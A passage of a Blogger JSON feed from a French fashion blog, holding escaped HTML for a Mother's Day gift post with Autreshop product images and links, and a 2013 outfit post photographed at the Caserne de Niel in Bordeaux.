href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s1600\/bracelet+coeur+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s640\/bracelet+coeur+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bracelet-coeur-plaque-or-objet-trouve,fr,4,OBJETT_BRA06.cfm\" target=\"_blank\"\u003Ebracelet coeur\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s1600\/carnet+pour+les+courses+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s640\/carnet+pour+les+courses+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/carnet-de-courses-la-pluie-et-le-beau-temps,fr,4,LAPLUIE_CA05.cfm\" target=\"_blank\"\u003ECarnet pour les courses\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s1600\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s640\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/etui-a-lunettes-petit-beurre-bonjour-mon-cossuin,fr,4,BMC_EL06.cfm\" target=\"_blank\"\u003EEtuit à lunette\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s1600\/miroir+de+poche+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s640\/miroir+de+poche+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/miroirs-de-poche-bonnie-lovelux,fr,4,LOV_MI01.cfm\" target=\"_blank\"\u003EMiroir de poche\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s1600\/sac+en+toile+jaune+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s640\/sac+en+toile+jaune+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/sac-pochette-mauricette-toile-jaune,fr,4,MAUR_S01.cfm\" target=\"_blank\"\u003ESac en toile jaune\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s1600\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s640\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003ESaladier et couvert à salade\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s1600\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s640\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/torchon-de-cuisine-plume-rose-fluo-oelwein,fr,4,OELW_TTRO.cfm\" target=\"_blank\"\u003ETorchon pour la cuisine\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2723542474599328313\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html#comment-form","title":"104 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html","title":"Bonne fête des mères"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s72-c\/Happy+mother%2527s+day.JPG","height":"72","width":"72"},"thr$total":{"$t":"104"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-4245574597210405994"},"published":{"$t":"2013-04-18T08:48:00.000+02:00"},"updated":{"$t":"2013-04-18T08:48:53.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Camaïeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"couronne de fleur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe longue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les créations d'Anais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lunette de soleil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pimkie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tags"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vernis jaune"}],"title":{"type":"text","$t":"Des fleurs, de la couleur et des tags..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe soleil est parmi nous pour un bon petit moment, ces photos datent de dimanche. Avec l'homme nous avons choisi de faire des photos loin de chez nous. Nous avons été de l'autre côté de la rive, pour les bordelais qui connaissent, à la Caserne de Niel. C'est un endroit connu pour tous ces tags et je trouvais ce décor sympa pour vous présenter une tenue et de plus avec du soleil, que demander de mieux?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour cette tenue je porte un top blanc de chez Pimkie, ma jupe longue de chez H\u0026amp;M, mes nouvelles chaussures noires de chez H\u0026amp;M (j'ai eu un vrai coup de coeur en les voyant).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires je porte un headband à fleurs de chez H\u0026amp;M (vous me direz ce que vous en pensez sur ma tête ), mes lunettes miroir de chez H\u0026amp;M. Le collier avec la perle est un collier qui appartenait à maman.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les poignets je porte mon bracelet feuille que j'adore qui vient de chez\u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003E Autreshop,\u003C\/a\u003E c'est une merveille je ne le quitte plus, pour rester dans l'esprit du bracelet j'ai mis ma bague feuille venant de chez Camaïeu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que ce nouvel endroit et la tenue vous plaira, je trouvais que cela changeait. Je me creuse le cerveau pour vous trouver des nouveaux endroits dans bordeaux pour créer de la nouveauté.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour un nouvel article, passez une très bonne journée.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzr6mjONEhHo1f4LfSEg-y5ArovNr0I_depq866pIMT78ySpQBBAgARKS9DM-Kuizlu19du1eam7yLt9S1bKUnDpUSOqU8oO0bDIIXkYZmpBPAlck-jOiyXf7OvLRvqD0LwpjHY0R-9Btm\/s1600\/headband+a%CC%80+fleur+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzr6mjONEhHo1f4LfSEg-y5ArovNr0I_depq866pIMT78ySpQBBAgARKS9DM-Kuizlu19du1eam7yLt9S1bKUnDpUSOqU8oO0bDIIXkYZmpBPAlck-jOiyXf7OvLRvqD0LwpjHY0R-9Btm\/s640\/headband+a%CC%80+fleur+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBPtS4prspzWgQPqGMpyElkzNghHtuOS4MadjnV0m5aCK4XqhFXMyVmE4FloJZAJJC_AsUXAzTP5OTl2ixTvrgFZgyLftDdZCx0H5ey2S-kry_VCUzexW_50Uk-GC6T6k10Uxlgto40vIz\/s1600\/chachamosshart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBPtS4prspzWgQPqGMpyElkzNghHtuOS4MadjnV0m5aCK4XqhFXMyVmE4FloJZAJJC_AsUXAzTP5OTl2ixTvrgFZgyLftDdZCx0H5ey2S-kry_VCUzexW_50Uk-GC6T6k10Uxlgto40vIz\/s640\/chachamosshart.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisdCJ2OYf_bRGeI3jvCmbfp47OEeIGzBZjxqi4kMYD5oOKH6DPuuC1A5XqPyi4u4DJycCYmebXAFKxcJEBId0qwAT_2HSWXaae1D_IlIhh09Y-fHnHeO5AnBUIEPxltgu8nrY1KnKlZdzi\/s1600\/tenue+blog+mode+bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisdCJ2OYf_bRGeI3jvCmbfp47OEeIGzBZjxqi4kMYD5oOKH6DPuuC1A5XqPyi4u4DJycCYmebXAFKxcJEBId0qwAT_2HSWXaae1D_IlIhh09Y-fHnHeO5AnBUIEPxltgu8nrY1KnKlZdzi\/s640\/tenue+blog+mode+bordeaux.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDqWcn4TvTP9LA7b964EeLeo6TwLjaKQAJUAZ6NcR6m3noMK5UQiTr3OGUIFCXn86NFV_72RNnW-5TBOSPbxwPG26klwVLGmraTh8Vr2ZvRp5gicDWKGetNTGyeiGr0pJQv8qt9OqRxZ5a\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDqWcn4TvTP9LA7b964EeLeo6TwLjaKQAJUAZ6NcR6m3noMK5UQiTr3OGUIFCXn86NFV_72RNnW-5TBOSPbxwPG26klwVLGmraTh8Vr2ZvRp5gicDWKGetNTGyeiGr0pJQv8qt9OqRxZ5a\/s640\/le+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyXMy5a3r3BUBikWIbAdRirhE-t4g-3_IV0OoBFksEer169sCo2esS_bIH9YgIolLap8RY-uwkOpdS5fjnC_jO1j3V4NRUku7S3arcK9NP-mF9pw3v4y8-IKgouyWPkYRp9s2WVzlnsB5-\/s1600\/Lunettes+de+soleil+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyXMy5a3r3BUBikWIbAdRirhE-t4g-3_IV0OoBFksEer169sCo2esS_bIH9YgIolLap8RY-uwkOpdS5fjnC_jO1j3V4NRUku7S3arcK9NP-mF9pw3v4y8-IKgouyWPkYRp9s2WVzlnsB5-\/s640\/Lunettes+de+soleil+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNMRF64FJmVfHrRVX-9ac4D0ftf1BK5ouMgINcthnJHCDAPfEbn2JT4r4CYOb_iFO7n9H6-TqjKhiaJyNoDmGUH2TCtM4xUD3_w0O12n2-jdGY_cx0g7eVl0ZhQ0nuEbWStzsusKAF3dE\/s1600\/jupe+longue+grise+H\u0026amp;M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNMRF64FJmVfHrRVX-9ac4D0ftf1BK5ouMgINcthnJHCDAPfEbn2JT4r4CYOb_iFO7n9H6-TqjKhiaJyNoDmGUH2TCtM4xUD3_w0O12n2-jdGY_cx0g7eVl0ZhQ0nuEbWStzsusKAF3dE\/s640\/jupe+longue+grise+H\u0026amp;M.jpg\" width=\"352\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgksNS8aCqx57Vamv3P0t5FFnYUDOZbP8E4A1Gk7ewHHQllYO3MH-cwA7I1kTZ0EDHGa2L7VWlqhz_aavAwTkIZNb3Cg-VOQj6hTLLxM9y8W3Vq67vcVhJhcqOnDMSc6Okmc_uct0iKK_dH\/s1600\/les+petites+choses+du+monde+de+chacha.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgksNS8aCqx57Vamv3P0t5FFnYUDOZbP8E4A1Gk7ewHHQllYO3MH-cwA7I1kTZ0EDHGa2L7VWlqhz_aavAwTkIZNb3Cg-VOQj6hTLLxM9y8W3Vq67vcVhJhcqOnDMSc6Okmc_uct0iKK_dH\/s640\/les+petites+choses+du+monde+de+chacha.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJJjQQTyjXHA8sZpqvhcCAPUjbKD13K4kPolJurSvokjRtx78uqbPEX8lWdAfT1gOIk6efigfSywkg_AOGsiTWivcr4aQ8ZjymNdVOd-Js5hM_N39rlPbMdiAEIjPsPAtYe5ddfSrmurB\/s1600\/Bracelet+les+cre%CC%81ation+d'anais+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJJjQQTyjXHA8sZpqvhcCAPUjbKD13K4kPolJurSvokjRtx78uqbPEX8lWdAfT1gOIk6efigfSywkg_AOGsiTWivcr4aQ8ZjymNdVOd-Js5hM_N39rlPbMdiAEIjPsPAtYe5ddfSrmurB\/s640\/Bracelet+les+cre%CC%81ation+d'anais+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFCaV3iBB5wQa9-Q7rgxZpCtQGPk_7BC3KTsIUXCSqqAkbhTE6hxc59i7fOMFBI0Ruv7pxCSXjwcp_abWO9sDADPIMqZ5Ikg1-Ru3dHYX1kfjBGhYCAfskui0cqtU-0JLUXiJverOhgSso\/s1600\/couronne+de+fleur+et+lunette+miroir.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFCaV3iBB5wQa9-Q7rgxZpCtQGPk_7BC3KTsIUXCSqqAkbhTE6hxc59i7fOMFBI0Ruv7pxCSXjwcp_abWO9sDADPIMqZ5Ikg1-Ru3dHYX1kfjBGhYCAfskui0cqtU-0JLUXiJverOhgSso\/s640\/couronne+de+fleur+et+lunette+miroir.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 